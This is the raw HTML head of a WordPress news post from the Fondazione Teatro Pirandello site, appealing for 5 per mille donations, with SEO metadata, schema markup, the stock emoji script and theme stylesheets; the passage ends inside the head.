

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/
body_size: 17500
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
<link rel="pingback" href="https://fondazioneteatropirandello.it/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica - Fondazione Teatro Pirandello - Valle dei Templi Agrigento</title>
	<meta name="description" content="Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<link rel="canonical" href="https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica - Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:description" content="Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:url" content="https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/" />
	<meta property="og:site_name" content="Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="article:publisher" content="https://www.facebook.com/TeatroPirandello.Ag/" />
	<meta property="article:published_time" content="2020-04-22T14:05:49+00:00" />
	<meta property="article:modified_time" content="2025-11-12T14:21:24+00:00" />
	<meta property="og:image" content="https://fondazioneteatropirandello.it/wp-content/uploads/2020/04/dona.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="stampa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@FondazioneTeat2" />
	<meta name="twitter:site" content="@FondazioneTeat2" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="stampa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/#article","isPartOf":{"@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/"},"author":{"name":"stampa","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e"},"headline":"Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica","datePublished":"2020-04-22T14:05:49+00:00","dateModified":"2025-11-12T14:21:24+00:00","mainEntityOfPage":{"@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/"},"wordCount":84,"publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"image":{"@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2020/04/dona.jpg","articleSection":["News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/","url":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/","name":"Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica - Fondazione Teatro Pirandello - Valle dei Templi Agrigento","isPartOf":{"@id":"https://fondazioneteatropirandello.it/#website"},"primaryImageOfPage":{"@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/#primaryimage"},"image":{"@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2020/04/dona.jpg","datePublished":"2020-04-22T14:05:49+00:00","dateModified":"2025-11-12T14:21:24+00:00","description":"Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica Fondazione Teatro Pirandello - Valle dei Templi Agrigento","breadcrumb":{"@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/#primaryimage","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2020/04/dona.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2020/04/dona.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fondazioneteatropirandello.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fondazioneteatropirandello.it/blog/"},{"@type":"ListItem","position":3,"name":"Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica"}]},{"@type":"WebSite","@id":"https://fondazioneteatropirandello.it/#website","url":"https://fondazioneteatropirandello.it/","name":"Fondazione Teatro Pirandello - Valle dei Templi Agrigento","description":"","publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fondazioneteatropirandello.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://fondazioneteatropirandello.it/#organization","name":"Fondazione Teatro Pirandello","url":"https://fondazioneteatropirandello.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","width":512,"height":512,"caption":"Fondazione Teatro Pirandello"},"image":{"@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TeatroPirandello.Ag/","https://x.com/FondazioneTeat2","https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento","https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"]},{"@type":"Person","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e","name":"stampa","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","caption":"stampa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed" href="https://fondazioneteatropirandello.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed dei commenti" href="https://fondazioneteatropirandello.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fondazioneteatropirandello.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c532977a8d6e41746e30a87d034a130"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-library/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='myticket-events-calendar-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/components/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/preferences/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/patterns/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-events-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/build/style-index.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/survey-maker/public/css/survey-maker-public.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-select.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-scrolling-tabs-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/jquery.scrolling-tabs.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-checkbox-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-checkbox.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/flexslider.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/featherlight.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/font-awesome.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-offcanvas-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.offcanvas.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/superfish.css?ver=1.0.9' type='text/css' media='all' />
